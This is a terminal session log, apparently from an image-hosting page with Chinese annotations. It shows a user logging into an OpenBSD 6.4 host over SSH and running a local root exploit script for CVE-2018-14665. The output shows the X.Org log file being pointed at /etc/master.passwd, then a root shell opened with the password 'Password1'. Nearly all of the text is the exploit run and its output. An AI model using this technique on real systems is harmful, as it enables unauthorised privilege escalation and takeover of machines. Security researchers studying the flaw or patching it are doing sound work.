 [NEW] | 1 | 2 | 3 | 4 | 5 |*6*| 7 | 8 |
[14:11:14] [fantastic@shiragiku]
~ $ >> ssh -l developer 192.168.1.124
developer@192.168.1.124's password:
Last login: Thu Oct 25 14:09:58 2018 from 192.168.1.46
OpenBSD 6.4 (GENERIC.MP) #364: Thu Oct 11 13:30:23 MDT 2018
Welcome to OpenBSD: The proactively secure Unix-like operating system.
Please use the sendbug(1) utility to report bugs in the system.
Before reporting a bug, please try to reproduce it with the latest
version of the code.  With bug reports, please try to ensure that
enough information to reproduce the problem is enclosed, and if a
known fix for it exists, include that as well.
Immortality -- a fate worse than death.
-- Edgar A. Shoaff
pufferfish:developer {24} uname -a ; id ; w
OpenBSD pufferfish.frontierlocal.net 6.4 GENERIC.MP#364 amd64
uid=1000(developer) gid=1000(developer) groups=1000(developer), 0(wheel), 9(wsrc), 21(wobj)
2:11PM  up 9 mins, 2 users, load averages: 0.48, 0.37, 0.18
USER    TTY FROM              LOGIN@  IDLE WHAT
developer C0 -                 2:05PM     2 -tcsh
developer p0 192.168.1.46      2:11PM     0 w
pufferfish:developer {25} ./openbsd-0day-cve-2018-14665.sh
[+] OpenBSD 6.4 stable local root exploit
运行exp
X.Org X Server 1.19.6
Release Date: 2017-12-20
X Protocol Version 11, Revision 0
Build Operating System: OpenBSD 6.4 amd64
Current Operating System: OpenBSD pufferfish.frontierlocal.net 6.4 GENERIC.MP#364 amd64
Build Date: 11 October 2018  01:50:08PM
Current version of pixman: 0.34.0
Before reporting problems, check http://wiki.x.org
to make sure that you have the latest version.
Markers: (--) probed, (**) from config file, (==) default setting,
(++) from command line, (!!) notice, (II) informational,
(WW) warning, (EE) error, (NI) not implemented, (??) unknown.
备份原passwd文
(++) Log file: "master.passwd", Time: Thu Oct 25 14:11:33 2018
(==) Using system config directory "/usr/X11R6/share/X11/xorg.conf.d"
pkill: signalling pid 49595: Operation not permitted
pkill: signalling pid 41411: Operation not permitted
[-] dont forget to mv and chmod /etc/master.passwd.old
[+] type Password1 and hit enter for root
Password:
pufferfish# id
uid=0(root) gid=0(wheel) groups=0(wheel), 3(sys), 4(tty), 5(operator), 20(staff), 31(guest)
pufferfish#
root账号新密码Password1